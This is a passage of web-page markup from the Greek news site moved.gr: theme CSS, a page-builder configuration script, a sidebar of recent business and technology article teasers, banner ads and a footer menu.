					display: none !important;
				}.tdi_88_975 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_975 .entry-title{
					margin: 0 0 6px;
				}.tdi_88_975 .td-editor-date,
				.tdi_88_975 .td-editor-date .td-post-author-name,
				.tdi_88_975 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_975 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_975 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_88_975 .td-module-container:before{
					bottom: -10px;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_975 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_975 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_975 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_975 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_975 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_88_975 = new tdBlock();
block_tdi_88_975.id = "tdi_88_975";
block_tdi_88_975.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_975","tdc_css_class":"tdi_88_975","tdc_css_class_style":"tdi_88_975_rand_style"}';
block_tdi_88_975.td_column_number = "1";
block_tdi_88_975.block_type = "td_flex_block_1";
block_tdi_88_975.post_count = "5";
block_tdi_88_975.found_posts = "17466";
block_tdi_88_975.header_color = "";
block_tdi_88_975.ajax_pagination_infinite_stop = "";
block_tdi_88_975.max_num_pages = "3494";
tdBlocksArray.push(block_tdi_88_975);
</script><div class="td-block-title-wrap"></div><div id=tdi_88_975 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/top-employers-institute-koryfaios-ergodotis-i-vodafone-elladas/" rel="bookmark" title="Top Employers Institute: Κορυφαίος εργοδότης η Vodafone Ελλάδας">Top Employers Institute: Κορυφαίος εργοδότης η Vodafone Ελλάδας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:30:05+00:00" >21/01/2026, 11:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Την 1η θέση στην Ελλάδα ως κορυφαίος εργοδότης κατέκτησε η Vodafone από τον διεθνώς αναγνωρισμένο οργανισμό Top Employers Institute, για τρίτη συνεχή χρονιά, ενώ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/top-employers-institute-koryfaios-ergodotis-i-vodafone-elladas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-revolut-lansarei-anagnorisi-kliseon-gia-tin-prostasia-pelaton-apo-apates-plastoprosopias/" rel="bookmark" title="Η Revolut λανσάρει αναγνώριση κλήσεων για την προστασία πελατών από απάτες πλαστοπροσωπίας">Η Revolut λανσάρει αναγνώριση κλήσεων για την προστασία πελατών από απάτες πλαστοπροσωπίας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:00:10+00:00" >21/01/2026, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Revolut, η παγκόσμια fintech με περισσότερους από 65 εκατομμύρια πελάτες σε όλο τον κόσμο, ανακοινώνει σήμερα την κυκλοφορία μιας νέας πρωτοποριακής λειτουργίας εντός...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-revolut-lansarei-anagnorisi-kliseon-gia-tin-prostasia-pelaton-apo-apates-plastoprosopias/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/vegan-me-gefsi-kai-afthentikotita-i-emirates-estiazei-se-fysika-mi-epeksergasmena-piata/" rel="bookmark" title="Vegan με γεύση και αυθεντικότητα: Η Emirates εστιάζει σε φυσικά, μη επεξεργασμένα πιάτα">Vegan με γεύση και αυθεντικότητα: Η Emirates εστιάζει σε φυσικά, μη επεξεργασμένα πιάτα</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:30:51+00:00" >21/01/2026, 10:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Καθώς οι καταναλωτές παγκοσμίως στρέφονται όλο και περισσότερο στη διατροφή, την υγεία και την ευεξία, υιοθετώντας μια προσέγγιση «επιστροφής στα βασικά» με κατανάλωση ελάχιστα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/vegan-me-gefsi-kai-afthentikotita-i-emirates-estiazei-se-fysika-mi-epeksergasmena-piata/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/mia-golden-visa-gia-tin-kainotomia-to-neo-ergaleio-tis-elladas/" rel="bookmark" title="Μια Golden Visa για την καινοτομία: Το νέο εργαλείο της Ελλάδας">Μια Golden Visa για την καινοτομία: Το νέο εργαλείο της Ελλάδας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/startups/" class="td-post-category">Startups</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:48+00:00" >21/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Ελλάδα εισέρχεται σε μια νέα εποχή προσέλκυσης ξένων κεφαλαίων, με ένα εργαλείο που φιλοδοξεί να συνδέσει τον χώρο της τεχνολογίας με τη διεθνή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/mia-golden-visa-gia-tin-kainotomia-to-neo-ergaleio-tis-elladas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-omilos-epicheiriseon-sarakaki-ependyei-stin-kykliki-oikonomia/" rel="bookmark" title="Ο Όμιλος Επιχειρήσεων Σαρακάκη επενδύει στην Κυκλική Οικονομία">Ο Όμιλος Επιχειρήσεων Σαρακάκη επενδύει στην Κυκλική Οικονομία</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:30:21+00:00" >21/01/2026, 09:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος Επιχειρήσεων Σαρακάκη ανακοινώνει ότι στο πλαίσιο της στρατηγικής διαρκούς του ανάπτυξης και με στόχο τη δυναμική ενίσχυση της παρουσίας του σε αναπτυσσόμενους...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-omilos-epicheiriseon-sarakaki-ependyei-stin-kykliki-oikonomia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_89_830 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_830" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_90_b4b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_b4b" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2021-05-13T10:01:23+03:00"><meta itemprop="dateModified" content="2022-08-01T09:53:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="827"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_91_c84" class="tdc-zone"><div class="tdc_zone tdi_92_9dd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_92_9dd{
                    min-height: 0;
                }
</style><div id="tdi_93_dcb" class="tdc-row stretch_row"><div class="vc_row tdi_94_64d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_94_64d{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_94_64d.tdc-row-content-vert-center,
                    .tdi_94_64d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_94_64d.tdc-row-content-vert-bottom,
                    .tdi_94_64d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_94_64d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_94_64d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_94_64d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_94_64d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_94_64d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_94_64d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_94_64d{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_94_64d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_64d{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_64d{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_64d{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_93_dcb_rand_style td-element-style" ><style>
.tdi_93_dcb_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_96_bf5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96_bf5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_97_d7f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_d7f" >
<style>

/* inline tdc_css att */

.tdi_97_d7f{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_d7f{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_d7f{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_d7f .tdb-logo-a,
                .tdi_97_d7f h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_97_d7f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_97_d7f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_97_d7f .tdb-logo-img{
                    max-width: 350px;
                }.tdi_97_d7f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_97_d7f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_97_d7f .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_97_d7f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_97_d7f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_97_d7f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_97_d7f .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_98_572 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_98_572"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_98_572 .td_block_inner{
                    text-align: center;
                }.tdi_98_572 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_98_572 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_572 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_98_572 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_572 .tdb-menu > li > a,
                .tdi_98_572 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_98_572 .tdb-menu > li .tdb-menu-sep,
                .tdi_98_572 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_98_572 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_98_572 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_98_572 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_98_572 .tdb-menu > li > a,
                .tdi_98_572 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_98_572 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_98_572 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_98_572 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_98_572 .tdb-menu .tdb-normal-menu ul,
                .tdi_98_572 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_98_572 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_572 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_98_572 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_572 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_98_572 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_572 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_98_572 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_572 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_98_572 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_572 .tdb-menu > li > a,
                .tdi_98_572 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98_572 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_98_572 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_572 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_98_572 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_572 .tdb-menu > li > a,
                .tdi_98_572 .td-subcat-more{
                    padding: 0px;
                }.tdi_98_572 .tdb-menu > li .tdb-menu-sep,
                .tdi_98_572 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_98_572 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_98_572 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_98_572 .tdb-menu > li.current-menu-item > a,
				.tdi_98_572 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_98_572 .tdb-menu > li.current-category-ancestor > a,
				.tdi_98_572 .tdb-menu > li:hover > a,
				.tdi_98_572 .tdb-menu > li.tdb-hover > a,
				.tdi_98_572 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_98_572 .tdb-menu > li > a:after,
				.tdi_98_572 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_98_572 .tdb-menu > li.current-menu-item > a:after,
				.tdi_98_572 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_98_572 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_98_572 .tdb-menu > li:hover > a:after,
				.tdi_98_572 .tdb-menu > li.tdb-hover > a:after,
				.tdi_98_572 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_98_572 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101_5cc tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_5cc" >
<style>

/* inline tdc_css att */

.tdi_101_5cc{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_101_5cc .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
